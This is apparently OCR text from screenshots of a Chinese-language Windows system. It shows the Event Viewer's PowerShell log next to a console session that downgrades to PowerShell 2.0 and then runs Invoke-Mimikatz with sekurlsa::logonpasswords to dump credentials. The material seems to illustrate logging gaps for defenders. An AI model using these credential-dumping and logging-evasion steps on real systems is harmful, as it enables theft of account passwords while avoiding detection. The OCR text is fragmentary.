 Ncasvc
NCSI
NDIS
NdisImPlatform
NetworkProfile
NetworkProvider
NlaSvc
Ntfs
NTLM
OfflineFiles
OneBackup
OneX
OOBE-Machine-DUI
OtpCredentialProvider
PackageStateRoaming
Partition
PerceptionRuntime
PerceptionSensorDataService
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredStateConfig
PrimaryNetworkIcon
PrintBRM
PrintService
Program-Compatibility-Assista
Proximity-Common
PushNotifications-Platform
Rdms-UI
ReadyBoost
ReFS
RemoteApp and Desktop Conn
RemoteDesktopServices-RdpC
RemoteDesktopServices-Remo
RemoteDesktopServices-Sessi
Remotefs-Rdbss
Operational 事件数: 3
级别 日期和时间 来源 事件 ID 任务类别
信息 2018/11/16 11:08:43 PowerShell (Microsoft-Wi... 40962 Powershell 控制台启动
信息 2018/11/16 11:08:42 PowerShell (Microsoft-Wi... 53504 PowerShell 命名管道 IPC
信息 2018/11/16 11:08:42 PowerShell (Microsoft-Wi... 40961 Powershell 控制台启动
Administrator: 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> $PSVersionTable
Name Value
---- -----
PSVersion 5.1.14393.206
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.14393.206
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\Windows\system32> powershell -version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $PSVersionTable
Name Value
---- -----
CLRVersion 2.0.50727.8745
BuildVersion 6.1.7600.16385
PSVersion 2.0
WSManStackVersion 2.0
PSCompatibleVersions {1.0, 2.0}
SerializationVersion 1.1.0.1
PSRemotingProtocolVersion 2.1
PS C:\Windows\system32> cd C:\Users\TM003
PS C:\Users\TM003> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\TM003> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 62493 (00000000:0000f41d)
Session : Interactive from 1
User Name : DWM-1
事件 40962，PowerShell (Micros
常规 详细信息
Powershell 控制台已准备好
日志名称(M): Micros
来源(S): PowerS
事件 ID(E): 40962
级别(L): 信息
用户(U): WIN-SR
操作代码(O): (2)
更多信息(I): 事件日志